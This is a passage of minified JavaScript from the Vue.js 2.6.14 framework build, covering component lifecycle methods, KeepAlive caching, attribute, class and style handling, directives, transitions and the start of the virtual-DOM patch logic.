o=r&&r.data;Ct(t,"$attrs",o&&o.attrs||n,null,!0),Ct(t,"$listeners",e._parentListeners||n,null,!0)}(e),rr(e,"beforeCreate"),function(t){var e=he(t.$options.inject,t);e&&(jt(!1),Object.keys(e).forEach((function(r){Ct(t,r,e[r])})),jt(!0))}(e),mr(e),function(t){var e=t.$options.provide;e&&(t._provided="function"==typeof e?e.call(t):e)}(e),rr(e,"created"),e.$options.el&&e.$mount(e.$options.el)}}(jr),function(t){var e={get:function(){return this._data}},r={get:function(){return this._props}};Object.defineProperty(t.prototype,"$data",e),Object.defineProperty(t.prototype,"$props",r),t.prototype.$set=At,t.prototype.$delete=Rt,t.prototype.$watch=function(t,e,r){if(l(e))return wr(this,t,e,r);(r=r||{}).user=!0;var n=new hr(this,t,e,r);if(r.immediate){var i='callback for immediate watcher "'+n.expression+'"';ht(),zt(e,this,[n.value],this,i),vt()}return function(){n.teardown()}}}(jr),function(t){var e=/^hook:/;t.prototype.$on=function(t,r){var n=this;if(Array.isArray(t))for(var i=0,o=t.length;i<o;i++)n.$on(t[i],r);else(n._events[t]||(n._events[t]=[])).push(r),e.test(t)&&(n._hasHookEvent=!0);return n},t.prototype.$once=function(t,e){var r=this;function n(){r.$off(t,n),e.apply(r,arguments)}return n.fn=e,r.$on(t,n),r},t.prototype.$off=function(t,e){var r=this;if(!arguments.length)return r._events=Object.create(null),r;if(Array.isArray(t)){for(var n=0,i=t.length;n<i;n++)r.$off(t[n],e);return r}var o,a=r._events[t];if(!a)return r;if(!e)return r._events[t]=null,r;for(var s=a.length;s--;)if((o=a[s])===e||o.fn===e){a.splice(s,1);break}return r},t.prototype.$emit=function(t){var e=this,r=e._events[t];if(r){r=r.length>1?A(r):r;for(var n=A(arguments,1),i='event handler for "'+t+'"',o=0,a=r.length;o<a;o++)zt(r[o],e,n,e,i)}return e}}(jr),function(t){t.prototype._update=function(t,e){var r=this,n=r.$el,i=r._vnode,o=Xe(r);r._vnode=t,r.$el=i?r.__patch__(i,t):r.__patch__(r.$el,t,e,!1),o(),n&&(n.__vue__=null),r.$el&&(r.$el.__vue__=r),r.$vnode&&r.$parent&&r.$vnode===r.$parent._vnode&&(r.$parent.$el=r.$el)},t.prototype.$forceUpdate=function(){this._watcher&&this._watcher.update()},t.prototype.$destroy=function(){var t=this;if(!t._isBeingDestroyed){rr(t,"beforeDestroy"),t._isBeingDestroyed=!0;var e=t.$parent;!e||e._isBeingDestroyed||t.$options.abstract||g(e.$children,t),t._watcher&&t._watcher.teardown();for(var r=t._watchers.length;r--;)t._watchers[r].teardown();t._data.__ob__&&t._data.__ob__.vmCount--,t._isDestroyed=!0,t.__patch__(t._vnode,null),rr(t,"destroyed"),t.$off(),t.$el&&(t.$el.__vue__=null),t.$vnode&&(t.$vnode.parent=null)}}}(jr),function(t){Ie(t.prototype),t.prototype.$nextTick=function(t){return ie(t,this)},t.prototype._render=function(){var t,e=this,r=e.$options,n=r.render,i=r._parentVnode;i&&(e.$scopedSlots=be(i.data.scopedSlots,e.$slots,e.$scopedSlots)),e.$vnode=i;try{Ue=e,t=n.call(e._renderProxy,e.$createElement)}catch(r){Ut(r,e,"render"),t=e._vnode}finally{Ue=null}return Array.isArray(t)&&1===t.length&&(t=t[0]),t instanceof yt||(t=bt()),t.parent=i,t}}(jr);var Er=[String,RegExp,Array],Qr={KeepAlive:{name:"keep-alive",abstract:!0,props:{include:Er,exclude:Er,max:[String,Number]},methods:{cacheVNode:function(){var t=this.cache,e=this.keys,r=this.vnodeToCache,n=this.keyToCache;if(r){var i=r.tag,o=r.componentInstance,a=r.componentOptions;t[n]={name:$r(a),tag:i,componentInstance:o},e.push(n),this.max&&e.length>parseInt(this.max)&&Rr(t,e[0],e,this._vnode),this.vnodeToCache=null}}},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var t in this.cache)Rr(this.cache,t,this.keys)},mounted:function(){var t=this;this.cacheVNode(),this.$watch("include",(function(e){Ar(t,(function(t){return Cr(e,t)}))})),this.$watch("exclude",(function(e){Ar(t,(function(t){return!Cr(e,t)}))}))},updated:function(){this.cacheVNode()},render:function(){var t=this.$slots.default,e=Ke(t),r=e&&e.componentOptions;if(r){var n=$r(r),i=this.include,o=this.exclude;if(i&&(!n||!Cr(i,n))||o&&n&&Cr(o,n))return e;var a=this.cache,s=this.keys,u=null==e.key?r.Ctor.cid+(r.tag?"::"+r.tag:""):e.key;a[u]?(e.componentInstance=a[u].componentInstance,g(s,u),s.push(u)):(this.vnodeToCache=e,this.keyToCache=u),e.data.keepAlive=!0}return e||t&&t[0]}}};!function(t){var e={get:function(){return L}};Object.defineProperty(t,"config",e),t.util={warn:lt,extend:R,mergeOptions:Tt,defineReactive:Ct},t.set=At,t.delete=Rt,t.nextTick=ie,t.observable=function(t){return $t(t),t},t.options=Object.create(null),T.forEach((function(e){t.options[e+"s"]=Object.create(null)})),t.options._base=t,R(t.options.components,Qr),function(t){t.use=function(t){var e=this._installedPlugins||(this._installedPlugins=[]);if(e.indexOf(t)>-1)return this;var r=A(arguments,1);return r.unshift(this),"function"==typeof t.install?t.install.apply(t,r):"function"==typeof t&&t.apply(null,r),e.push(t),this}}(t),function(t){t.mixin=function(t){return this.options=Tt(this.options,t),this}}(t),xr(t),function(t){T.forEach((function(e){t[e]=function(t,r){return r?("component"===e&&l(r)&&(r.name=r.name||t,r=this.options._base.extend(r)),"directive"===e&&"function"==typeof r&&(r={bind:r,update:r}),this.options[e+"s"][t]=r,r):this.options[e+"s"][t]}}))}(t)}(jr),Object.defineProperty(jr.prototype,"$isServer",{get:ot}),Object.defineProperty(jr.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(jr,"FunctionalRenderContext",{value:qe}),jr.version="2.6.14";var Pr=y("style,class"),Mr=y("input,textarea,option,select,progress"),Ir=function(t,e,r){return"value"===r&&Mr(t)&&"button"!==e||"selected"===r&&"option"===t||"checked"===r&&"input"===t||"muted"===r&&"video"===t},qr=y("contenteditable,draggable,spellcheck"),Dr=y("events,caret,typing,plaintext-only"),Tr=y("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,truespeed,typemustmatch,visible"),Fr="http://www.w3.org/1999/xlink",Lr=function(t){return":"===t.charAt(5)&&"xlink"===t.slice(0,5)},Nr=function(t){return Lr(t)?t.slice(6,t.length):""},Vr=function(t){return null==t||!1===t};function Br(t){for(var e=t.data,r=t,n=t;o(n.componentInstance);)(n=n.componentInstance._vnode)&&n.data&&(e=Hr(n.data,e));for(;o(r=r.parent);)r&&r.data&&(e=Hr(e,r.data));return function(t,e){if(o(t)||o(e))return Ur(t,zr(e));return""}(e.staticClass,e.class)}function Hr(t,e){return{staticClass:Ur(t.staticClass,e.staticClass),class:o(t.class)?[t.class,e.class]:e.class}}function Ur(t,e){return t?e?t+" "+e:t:e||""}function zr(t){return Array.isArray(t)?function(t){for(var e,r="",n=0,i=t.length;n<i;n++)o(e=zr(t[n]))&&""!==e&&(r&&(r+=" "),r+=e);return r}(t):u(t)?function(t){var e="";for(var r in t)t[r]&&(e&&(e+=" "),e+=r);return e}(t):"string"==typeof t?t:""}var Kr={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},Wr=y("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),Jr=y("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignobject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),Gr=function(t){return Wr(t)||Jr(t)};function Yr(t){return Jr(t)?"svg":"math"===t?"math":void 0}var Zr=Object.create(null);var Xr=y("text,number,password,search,email,tel,url");function tn(t){if("string"==typeof t){var e=document.querySelector(t);return e||document.createElement("div")}return t}var en=Object.freeze({createElement:function(t,e){var r=document.createElement(t);return"select"!==t||e.data&&e.data.attrs&&void 0!==e.data.attrs.multiple&&r.setAttribute("multiple","multiple"),r},createElementNS:function(t,e){return document.createElementNS(Kr[t],e)},createTextNode:function(t){return document.createTextNode(t)},createComment:function(t){return document.createComment(t)},insertBefore:function(t,e,r){t.insertBefore(e,r)},removeChild:function(t,e){t.removeChild(e)},appendChild:function(t,e){t.appendChild(e)},parentNode:function(t){return t.parentNode},nextSibling:function(t){return t.nextSibling},tagName:function(t){return t.tagName},setTextContent:function(t,e){t.textContent=e},setStyleScope:function(t,e){t.setAttribute(e,"")}}),rn={create:function(t,e){nn(e)},update:function(t,e){t.data.ref!==e.data.ref&&(nn(t,!0),nn(e))},destroy:function(t){nn(t,!0)}};function nn(t,e){var r=t.data.ref;if(o(r)){var n=t.context,i=t.componentInstance||t.elm,a=n.$refs;e?Array.isArray(a[r])?g(a[r],i):a[r]===i&&(a[r]=void 0):t.data.refInFor?Array.isArray(a[r])?a[r].indexOf(i)<0&&a[r].push(i):a[r]=[i]:a[r]=i}}var on=new yt("",{},[]),an=["create","activate","update","remove","destroy"];function sn(t,e){return t.key===e.key&&t.asyncFactory===e.asyncFactory&&(t.tag===e.tag&&t.isComment===e.isComment&&o(t.data)===o(e.data)&&function(t,e){if("input"!==t.tag)return!0;var r,n=o(r=t.data)&&o(r=r.attrs)&&r.type,i=o(r=e.data)&&o(r=r.attrs)&&r.type;return n===i||Xr(n)&&Xr(i)}(t,e)||a(t.isAsyncPlaceholder)&&i(e.asyncFactory.error))}function un(t,e,r){var n,i,a={};for(n=e;n<=r;++n)o(i=t[n].key)&&(a[i]=n);return a}var cn={create:ln,update:ln,destroy:function(t){ln(t,on)}};function ln(t,e){(t.data.directives||e.data.directives)&&function(t,e){var r,n,i,o=t===on,a=e===on,s=pn(t.data.directives,t.context),u=pn(e.data.directives,e.context),c=[],l=[];for(r in u)n=s[r],i=u[r],n?(i.oldValue=n.value,i.oldArg=n.arg,hn(i,"update",e,t),i.def&&i.def.componentUpdated&&l.push(i)):(hn(i,"bind",e,t),i.def&&i.def.inserted&&c.push(i));if(c.length){var f=function(){for(var r=0;r<c.length;r++)hn(c[r],"inserted",e,t)};o?le(e,"insert",f):f()}l.length&&le(e,"postpatch",(function(){for(var r=0;r<l.length;r++)hn(l[r],"componentUpdated",e,t)}));if(!o)for(r in s)u[r]||hn(s[r],"unbind",t,t,a)}(t,e)}var fn=Object.create(null);function pn(t,e){var r,n,i=Object.create(null);if(!t)return i;for(r=0;r<t.length;r++)(n=t[r]).modifiers||(n.modifiers=fn),i[dn(n)]=n,n.def=Ft(e.$options,"directives",n.name);return i}function dn(t){return t.rawName||t.name+"."+Object.keys(t.modifiers||{}).join(".")}function hn(t,e,r,n,i){var o=t.def&&t.def[e];if(o)try{o(r.elm,t,r,n,i)}catch(n){Ut(n,r.context,"directive "+t.name+" "+e+" hook")}}var vn=[rn,cn];function yn(t,e){var r=e.componentOptions;if(!(o(r)&&!1===r.Ctor.options.inheritAttrs||i(t.data.attrs)&&i(e.data.attrs))){var n,a,s=e.elm,u=t.data.attrs||{},c=e.data.attrs||{};for(n in o(c.__ob__)&&(c=e.data.attrs=R({},c)),c)a=c[n],u[n]!==a&&mn(s,n,a,e.data.pre);for(n in(Y||X)&&c.value!==u.value&&mn(s,"value",c.value),u)i(c[n])&&(Lr(n)?s.removeAttributeNS(Fr,Nr(n)):qr(n)||s.removeAttribute(n))}}function mn(t,e,r,n){n||t.tagName.indexOf("-")>-1?bn(t,e,r):Tr(e)?Vr(r)?t.removeAttribute(e):(r="allowfullscreen"===e&&"EMBED"===t.tagName?"true":e,t.setAttribute(e,r)):qr(e)?t.setAttribute(e,function(t,e){return Vr(e)||"false"===e?"false":"contenteditable"===t&&Dr(e)?e:"true"}(e,r)):Lr(e)?Vr(r)?t.removeAttributeNS(Fr,Nr(e)):t.setAttributeNS(Fr,e,r):bn(t,e,r)}function bn(t,e,r){if(Vr(r))t.removeAttribute(e);else{if(Y&&!Z&&"TEXTAREA"===t.tagName&&"placeholder"===e&&""!==r&&!t.__ieph){var n=function(e){e.stopImmediatePropagation(),t.removeEventListener("input",n)};t.addEventListener("input",n),t.__ieph=!0}t.setAttribute(e,r)}}var gn={create:yn,update:yn};function On(t,e){var r=e.elm,n=e.data,a=t.data;if(!(i(n.staticClass)&&i(n.class)&&(i(a)||i(a.staticClass)&&i(a.class)))){var s=Br(e),u=r._transitionClasses;o(u)&&(s=Ur(s,zr(u))),s!==r._prevClass&&(r.setAttribute("class",s),r._prevClass=s)}}var _n,wn,kn,Sn,jn,xn,$n={create:On,update:On},Cn=/[\w).+\-_$\]]/;function An(t){var e,r,n,i,o,a=!1,s=!1,u=!1,c=!1,l=0,f=0,p=0,d=0;for(n=0;n<t.length;n++)if(r=e,e=t.charCodeAt(n),a)39===e&&92!==r&&(a=!1);else if(s)34===e&&92!==r&&(s=!1);else if(u)96===e&&92!==r&&(u=!1);else if(c)47===e&&92!==r&&(c=!1);else if(124!==e||124===t.charCodeAt(n+1)||124===t.charCodeAt(n-1)||l||f||p){switch(e){case 34:s=!0;break;case 39:a=!0;break;case 96:u=!0;break;case 40:p++;break;case 41:p--;break;case 91:f++;break;case 93:f--;break;case 123:l++;break;case 125:l--}if(47===e){for(var h=n-1,v=void 0;h>=0&&" "===(v=t.charAt(h));h--);v&&Cn.test(v)||(c=!0)}}else void 0===i?(d=n+1,i=t.slice(0,n).trim()):y();function y(){(o||(o=[])).push(t.slice(d,n).trim()),d=n+1}if(void 0===i?i=t.slice(0,n).trim():0!==d&&y(),o)for(n=0;n<o.length;n++)i=Rn(i,o[n]);return i}function Rn(t,e){var r=e.indexOf("(");if(r<0)return'_f("'+e+'")('+t+")";var n=e.slice(0,r),i=e.slice(r+1);return'_f("'+n+'")('+t+(")"!==i?","+i:i)}function En(t,e){console.error("[Vue compiler]: "+t)}function Qn(t,e){return t?t.map((function(t){return t[e]})).filter((function(t){return t})):[]}function Pn(t,e,r,n,i){(t.props||(t.props=[])).push(Vn({name:e,value:r,dynamic:i},n)),t.plain=!1}function Mn(t,e,r,n,i){(i?t.dynamicAttrs||(t.dynamicAttrs=[]):t.attrs||(t.attrs=[])).push(Vn({name:e,value:r,dynamic:i},n)),t.plain=!1}function In(t,e,r,n){t.attrsMap[e]=r,t.attrsList.push(Vn({name:e,value:r},n))}function qn(t,e,r,n,i,o,a,s){(t.directives||(t.directives=[])).push(Vn({name:e,rawName:r,value:n,arg:i,isDynamicArg:o,modifiers:a},s)),t.plain=!1}function Dn(t,e,r){return r?"_p("+e+',"'+t+'")':t+e}function Tn(t,e,r,i,o,a,s,u){var c;(i=i||n).right?u?e="("+e+")==='click'?'contextmenu':("+e+")":"click"===e&&(e="contextmenu",delete i.right):i.middle&&(u?e="("+e+")==='click'?'mouseup':("+e+")":"click"===e&&(e="mouseup")),i.capture&&(delete i.capture,e=Dn("!",e,u)),i.once&&(delete i.once,e=Dn("~",e,u)),i.passive&&(delete i.passive,e=Dn("&",e,u)),i.native?(delete i.native,c=t.nativeEvents||(t.nativeEvents={})):c=t.events||(t.events={});var l=Vn({value:r.trim(),dynamic:u},s);i!==n&&(l.modifiers=i);var f=c[e];Array.isArray(f)?o?f.unshift(l):f.push(l):c[e]=f?o?[l,f]:[f,l]:l,t.plain=!1}function Fn(t,e,r){var n=Ln(t,":"+e)||Ln(t,"v-bind:"+e);if(null!=n)return An(n);if(!1!==r){var i=Ln(t,e);if(null!=i)return JSON.stringify(i)}}function Ln(t,e,r){var n;if(null!=(n=t.attrsMap[e]))for(var i=t.attrsList,o=0,a=i.length;o<a;o++)if(i[o].name===e){i.splice(o,1);break}return r&&delete t.attrsMap[e],n}function Nn(t,e){for(var r=t.attrsList,n=0,i=r.length;n<i;n++){var o=r[n];if(e.test(o.name))return r.splice(n,1),o}}function Vn(t,e){return e&&(null!=e.start&&(t.start=e.start),null!=e.end&&(t.end=e.end)),t}function Bn(t,e,r){var n=r||{},i=n.number,o="$$v";n.trim&&(o="(typeof $$v === 'string'? $$v.trim(): $$v)"),i&&(o="_n("+o+")");var a=Hn(e,o);t.model={value:"("+e+")",expression:JSON.stringify(e),callback:"function ($$v) {"+a+"}"}}function Hn(t,e){var r=function(t){if(t=t.trim(),_n=t.length,t.indexOf("[")<0||t.lastIndexOf("]")<_n-1)return(Sn=t.lastIndexOf("."))>-1?{exp:t.slice(0,Sn),key:'"'+t.slice(Sn+1)+'"'}:{exp:t,key:null};wn=t,Sn=jn=xn=0;for(;!zn();)Kn(kn=Un())?Jn(kn):91===kn&&Wn(kn);return{exp:t.slice(0,jn),key:t.slice(jn+1,xn)}}(t);return null===r.key?t+"="+e:"$set("+r.exp+", "+r.key+", "+e+")"}function Un(){return wn.charCodeAt(++Sn)}function zn(){return Sn>=_n}function Kn(t){return 34===t||39===t}function Wn(t){var e=1;for(jn=Sn;!zn();)if(Kn(t=Un()))Jn(t);else if(91===t&&e++,93===t&&e--,0===e){xn=Sn;break}}function Jn(t){for(var e=t;!zn()&&(t=Un())!==e;);}var Gn;function Yn(t,e,r){var n=Gn;return function i(){var o=e.apply(null,arguments);null!==o&&ti(t,i,r,n)}}var Zn=Gt&&!(et&&Number(et[1])<=53);function Xn(t,e,r,n){if(Zn){var i=cr,o=e;e=o._wrapper=function(t){if(t.target===t.currentTarget||t.timeStamp>=i||t.timeStamp<=0||t.target.ownerDocument!==document)return o.apply(this,arguments)}}Gn.addEventListener(t,e,nt?{capture:r,passive:n}:r)}function ti(t,e,r,n){(n||Gn).removeEventListener(t,e._wrapper||e,r)}function ei(t,e){if(!i(t.data.on)||!i(e.data.on)){var r=e.data.on||{},n=t.data.on||{};Gn=e.elm,function(t){if(o(t.__r)){var e=Y?"change":"input";t[e]=[].concat(t.__r,t[e]||[]),delete t.__r}o(t.__c)&&(t.change=[].concat(t.__c,t.change||[]),delete t.__c)}(r),ce(r,n,Xn,ti,Yn,e.context),Gn=void 0}}var ri,ni={create:ei,update:ei};function ii(t,e){if(!i(t.data.domProps)||!i(e.data.domProps)){var r,n,a=e.elm,s=t.data.domProps||{},u=e.data.domProps||{};for(r in o(u.__ob__)&&(u=e.data.domProps=R({},u)),s)r in u||(a[r]="");for(r in u){if(n=u[r],"textContent"===r||"innerHTML"===r){if(e.children&&(e.children.length=0),n===s[r])continue;1===a.childNodes.length&&a.removeChild(a.childNodes[0])}if("value"===r&&"PROGRESS"!==a.tagName){a._value=n;var c=i(n)?"":String(n);oi(a,c)&&(a.value=c)}else if("innerHTML"===r&&Jr(a.tagName)&&i(a.innerHTML)){(ri=ri||document.createElement("div")).innerHTML="<svg>"+n+"</svg>";for(var l=ri.firstChild;a.firstChild;)a.removeChild(a.firstChild);for(;l.firstChild;)a.appendChild(l.firstChild)}else if(n!==s[r])try{a[r]=n}catch(t){}}}}function oi(t,e){return!t.composing&&("OPTION"===t.tagName||function(t,e){var r=!0;try{r=document.activeElement!==t}catch(t){}return r&&t.value!==e}(t,e)||function(t,e){var r=t.value,n=t._vModifiers;if(o(n)){if(n.number)return v(r)!==v(e);if(n.trim)return r.trim()!==e.trim()}return r!==e}(t,e))}var ai={create:ii,update:ii},si=w((function(t){var e={},r=/:(.+)/;return t.split(/;(?![^(]*\))/g).forEach((function(t){if(t){var n=t.split(r);n.length>1&&(e[n[0].trim()]=n[1].trim())}})),e}));function ui(t){var e=ci(t.style);return t.staticStyle?R(t.staticStyle,e):e}function ci(t){return Array.isArray(t)?E(t):"string"==typeof t?si(t):t}var li,fi=/^--/,pi=/\s*!important$/,di=function(t,e,r){if(fi.test(e))t.style.setProperty(e,r);else if(pi.test(r))t.style.setProperty($(e),r.replace(pi,""),"important");else{var n=vi(e);if(Array.isArray(r))for(var i=0,o=r.length;i<o;i++)t.style[n]=r[i];else t.style[n]=r}},hi=["Webkit","Moz","ms"],vi=w((function(t){if(li=li||document.createElement("div").style,"filter"!==(t=S(t))&&t in li)return t;for(var e=t.charAt(0).toUpperCase()+t.slice(1),r=0;r<hi.length;r++){var n=hi[r]+e;if(n in li)return n}}));function yi(t,e){var r=e.data,n=t.data;if(!(i(r.staticStyle)&&i(r.style)&&i(n.staticStyle)&&i(n.style))){var a,s,u=e.elm,c=n.staticStyle,l=n.normalizedStyle||n.style||{},f=c||l,p=ci(e.data.style)||{};e.data.normalizedStyle=o(p.__ob__)?R({},p):p;var d=function(t,e){var r,n={};if(e)for(var i=t;i.componentInstance;)(i=i.componentInstance._vnode)&&i.data&&(r=ui(i.data))&&R(n,r);(r=ui(t.data))&&R(n,r);for(var o=t;o=o.parent;)o.data&&(r=ui(o.data))&&R(n,r);return n}(e,!0);for(s in f)i(d[s])&&di(u,s,"");for(s in d)(a=d[s])!==f[s]&&di(u,s,null==a?"":a)}}var mi={create:yi,update:yi},bi=/\s+/;function gi(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(bi).forEach((function(e){return t.classList.add(e)})):t.classList.add(e);else{var r=" "+(t.getAttribute("class")||"")+" ";r.indexOf(" "+e+" ")<0&&t.setAttribute("class",(r+e).trim())}}function Oi(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(bi).forEach((function(e){return t.classList.remove(e)})):t.classList.remove(e),t.classList.length||t.removeAttribute("class");else{for(var r=" "+(t.getAttribute("class")||"")+" ",n=" "+e+" ";r.indexOf(n)>=0;)r=r.replace(n," ");(r=r.trim())?t.setAttribute("class",r):t.removeAttribute("class")}}function _i(t){if(t){if("object"==typeof t){var e={};return!1!==t.css&&R(e,wi(t.name||"v")),R(e,t),e}return"string"==typeof t?wi(t):void 0}}var wi=w((function(t){return{enterClass:t+"-enter",enterToClass:t+"-enter-to",enterActiveClass:t+"-enter-active",leaveClass:t+"-leave",leaveToClass:t+"-leave-to",leaveActiveClass:t+"-leave-active"}})),ki=K&&!Z,Si="transition",ji="transitionend",xi="animation",$i="animationend";ki&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(Si="WebkitTransition",ji="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(xi="WebkitAnimation",$i="webkitAnimationEnd"));var Ci=K?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(t){return t()};function Ai(t){Ci((function(){Ci(t)}))}function Ri(t,e){var r=t._transitionClasses||(t._transitionClasses=[]);r.indexOf(e)<0&&(r.push(e),gi(t,e))}function Ei(t,e){t._transitionClasses&&g(t._transitionClasses,e),Oi(t,e)}function Qi(t,e,r){var n=Mi(t,e),i=n.type,o=n.timeout,a=n.propCount;if(!i)return r();var s="transition"===i?ji:$i,u=0,c=function(){t.removeEventListener(s,l),r()},l=function(e){e.target===t&&++u>=a&&c()};setTimeout((function(){u<a&&c()}),o+1),t.addEventListener(s,l)}var Pi=/\b(transform|all)(,|$)/;function Mi(t,e){var r,n=window.getComputedStyle(t),i=(n[Si+"Delay"]||"").split(", "),o=(n[Si+"Duration"]||"").split(", "),a=Ii(i,o),s=(n[xi+"Delay"]||"").split(", "),u=(n[xi+"Duration"]||"").split(", "),c=Ii(s,u),l=0,f=0;return"transition"===e?a>0&&(r="transition",l=a,f=o.length):"animation"===e?c>0&&(r="animation",l=c,f=u.length):f=(r=(l=Math.max(a,c))>0?a>c?"transition":"animation":null)?"transition"===r?o.length:u.length:0,{type:r,timeout:l,propCount:f,hasTransform:"transition"===r&&Pi.test(n[Si+"Property"])}}function Ii(t,e){for(;t.length<e.length;)t=t.concat(t);return Math.max.apply(null,e.map((function(e,r){return qi(e)+qi(t[r])})))}function qi(t){return 1e3*Number(t.slice(0,-1).replace(",","."))}function Di(t,e){var r=t.elm;o(r._leaveCb)&&(r._leaveCb.cancelled=!0,r._leaveCb());var n=_i(t.data.transition);if(!i(n)&&!o(r._enterCb)&&1===r.nodeType){for(var a=n.css,s=n.type,c=n.enterClass,l=n.enterToClass,f=n.enterActiveClass,p=n.appearClass,d=n.appearToClass,h=n.appearActiveClass,y=n.beforeEnter,m=n.enter,b=n.afterEnter,g=n.enterCancelled,O=n.beforeAppear,_=n.appear,w=n.afterAppear,k=n.appearCancelled,S=n.duration,j=Ze,x=Ze.$vnode;x&&x.parent;)j=x.context,x=x.parent;var $=!j._isMounted||!t.isRootInsert;if(!$||_||""===_){var C=$&&p?p:c,A=$&&h?h:f,R=$&&d?d:l,E=$&&O||y,Q=$&&"function"==typeof _?_:m,P=$&&w||b,M=$&&k||g,I=v(u(S)?S.enter:S);0;var q=!1!==a&&!Z,T=Li(Q),F=r._enterCb=D((function(){q&&(Ei(r,R),Ei(r,A)),F.cancelled?(q&&Ei(r,C),M&&M(r)):P&&P(r),r._enterCb=null}));t.data.show||le(t,"insert",(function(){var e=r.parentNode,n=e&&e._pending&&e._pending[t.key];n&&n.tag===t.tag&&n.elm._leaveCb&&n.elm._leaveCb(),Q&&Q(r,F)})),E&&E(r),q&&(Ri(r,C),Ri(r,A),Ai((function(){Ei(r,C),F.cancelled||(Ri(r,R),T||(Fi(I)?setTimeout(F,I):Qi(r,s,F)))}))),t.data.show&&(e&&e(),Q&&Q(r,F)),q||T||F()}}}function Ti(t,e){var r=t.elm;o(r._enterCb)&&(r._enterCb.cancelled=!0,r._enterCb());var n=_i(t.data.transition);if(i(n)||1!==r.nodeType)return e();if(!o(r._leaveCb)){var a=n.css,s=n.type,c=n.leaveClass,l=n.leaveToClass,f=n.leaveActiveClass,p=n.beforeLeave,d=n.leave,h=n.afterLeave,y=n.leaveCancelled,m=n.delayLeave,b=n.duration,g=!1!==a&&!Z,O=Li(d),_=v(u(b)?b.leave:b);0;var w=r._leaveCb=D((function(){r.parentNode&&r.parentNode._pending&&(r.parentNode._pending[t.key]=null),g&&(Ei(r,l),Ei(r,f)),w.cancelled?(g&&Ei(r,c),y&&y(r)):(e(),h&&h(r)),r._leaveCb=null}));m?m(k):k()}function k(){w.cancelled||(!t.data.show&&r.parentNode&&((r.parentNode._pending||(r.parentNode._pending={}))[t.key]=t),p&&p(r),g&&(Ri(r,c),Ri(r,f),Ai((function(){Ei(r,c),w.cancelled||(Ri(r,l),O||(Fi(_)?setTimeout(w,_):Qi(r,s,w)))}))),d&&d(r,w),g||O||w())}}function Fi(t){return"number"==typeof t&&!isNaN(t)}function Li(t){if(i(t))return!1;var e=t.fns;return o(e)?Li(Array.isArray(e)?e[0]:e):(t._length||t.length)>1}function Ni(t,e){!0!==e.data.show&&Di(e)}var Vi=function(t){var e,r,n={},u=t.modules,c=t.nodeOps;for(e=0;e<an.length;++e)for(n[an[e]]=[],r=0;r<u.length;++r)o(u[r][an[e]])&&n[an[e]].push(u[r][an[e]]);function l(t){var e=c.parentNode(t);o(e)&&c.removeChild(e,t)}function f(t,e,r,i,s,u,l){if(o(t.elm)&&o(u)&&(t=u[l]=Ot(t)),t.isRootInsert=!s,!function(t,e,r,i){var s=t.data;if(o(s)){var u=o(t.componentInstance)&&s.keepAlive;if(o(s=s.hook)&&o(s=s.init)&&s(t,!1),o(t.componentInstance))return p(t,e),d(r,t.elm,i),a(u)&&function(t,e,r,i){var a,s=t;for(;s.componentInstance;)if(s=s.componentInstance._vnode,o(a=s.data)&&o(a=a.transition)){for(a=0;a<n.activate.length;++a)n.activate[a](on,s);e.push(s);break}d(r,t.elm,i)}(t,e,r,i),!0}}(t,e,r,i)){var f=t.data,v=t.children,y=t.tag;o(y)?(t.elm=t.ns?c.createElementNS(t.ns,y):c.createElement(y,t),b(t),h(t,v,e),o(f)&&m(t,e),d(r,t.elm,i)):a(t.isComment)?(t.elm=c.createComment(t.text),d(r,t.elm,i)):(t.elm=c.createTextNode(t.text),d(r,t.elm,i))}}function p(t,e){o(t.data.pendingInsert)&&(e.push.apply(e,t.data.pendingInsert),t.data.pendingInsert=null),t.elm=t.componentInstance.$el,v(t)?(m(t,e),b(t)):(nn(t),e.push(t))}function d(t,e,r){o(t)&&(o(r)?c.parentNode(r)===t&&c.insertBefore(t,e,r):c.appendChild(t,e))}function h(t,e,r){if(Array.isArray(e)){0;for(var n=0;n<e.length;++n)f(e[n],r,t.elm,null,!0,e,n)}else s(t.text)&&c.appendChild(t.elm,c.createTextNode(String(t.text)))}function v(t){for(;t.componentInstance;)t=t.componentInstance._vnode;return o(t.tag)}function m(t,r){for(var i=0;i<n.create.length;++i)n.create[i](on,t);o(e=t.data.hook)&&(o(e.create)&&e.create(on,t),o(e.insert)&&r.push(t))}function b(t){var e;if(o(e=t.fnScopeId))c.setStyleScope(t.elm,e);else for(var r=t;r;)o(e=r.context)&&o(e=e.$options._scopeId)&&c.setStyleScope(t.elm,e),r=r.parent;o(e=Ze)&&e!==t.context&&e!==t.fnContext&&o(e=e.$options._scopeId)&&c.setStyleScope(t.elm,e)}function g(t,e,r,n,i,o){for(;n<=i;++n)f(r[n],o,t,e,!1,r,n)}function O(t){var 